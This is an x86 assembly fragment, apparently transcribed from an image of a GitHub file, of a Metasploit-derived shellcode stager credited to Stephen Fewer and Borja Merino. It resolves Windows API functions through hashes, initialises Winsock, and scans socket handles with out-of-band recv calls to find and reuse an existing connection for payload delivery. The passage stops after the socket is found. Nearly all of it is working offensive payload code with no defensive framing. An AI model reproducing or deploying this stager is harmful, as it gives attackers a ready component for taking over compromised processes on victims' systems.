 1 [BITS 32]
2
3 ; Input: EBP must be the address of 'api_call'.
4 ; Output: EDI will be the socket for the connection to the server
5 ; Clobbers: EAX, ESI, EDI, ESP will also be modified (-0x1A0)
6
7 ; Stephen Fewer code to call WSAData
8 reverse_tcp:
9 push 0x00003233 ; Push the bytes 'ws2_32',0,0 onto the stack.
10 push 0x5F327377 ; ...
11 push esp ; Push a pointer to the "ws2_32" string on the stack.
12 push 0x0726774C ; hash( "kernel32.dll", "LoadLibraryA" )
13 call ebp ; LoadLibraryA( "ws2_32" )
14
15 mov eax, 0x0190 ; EAX = sizeof( struct WSAData )
16 sub esp, eax ; alloc some space for the WSAData structure
17 push esp ; push a pointer to this stuct
18 push eax ; push the wVersionRequested parameter
19 push 0x006B8029 ; hash( "ws2_32.dll", "WSAStartup" )
20 call ebp ; WSAStartup( 0x0190, &WSAData );
21
22 ; Borja Merino modification over the "block_reverse_tcp.asm" Metasploit stager.
23 ; In this case instead of creating a new connection the socket is located
24 ; (based on Out-Of-Band lifetime) and reused.
25
26 xor edi, edi ; socket handle counter
27 loop_handle:
28 add edi, 0x04 ; next socket
29 mov edx, esp ;
30 push 0x1 ; MSG_OOB
31 push 0x4 ; SO_CONNECT_TIME
32 push edx ; SOL_SOCKET
33 push edi ; socket handle
34 push 0x5FC8D902 ; hash( "ws2_32.dll", "recv" )
35 call ebp ; recv( s, &recvbuf, 4, MSG_OOB );
36 cmp eax, 0x1 ; check if the OOB-byte buffered was fetched. Otherwise, loop again
37 jne loop_handle ;
38 ; we found the socket (edi)
39